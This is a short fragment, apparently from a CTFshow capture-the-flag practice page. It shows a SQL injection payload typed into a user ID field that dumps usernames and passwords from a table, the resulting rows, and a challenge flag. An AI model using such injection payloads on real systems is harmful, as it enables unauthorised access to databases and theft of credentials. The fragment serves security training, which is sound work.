 用户ID n select concat(username,id),password from ctfshow_user2--+ 查询
ID 用户名 密码
userAUTO15 passwordAUTO
userAUTO16 passwordAUTO
userAUTO17 passwordAUTO
userAUTO18 passwordAUTO
userAUTO19 passwordAUTO
userAUTO20 passwordAUTO
userAUTO21 passwordAUTO
userAUTO22 passwordAUTO
userAUTO23 passwordAUTO
userAUTO24 passwordAUTO
flag26 ctfshow{a19b3f45-4314-4cb3-8152-2100cf689a19}
1 到第 1 页 确定 共 1 条 90 条/页
CTFshow出品 © 2020 ctf.show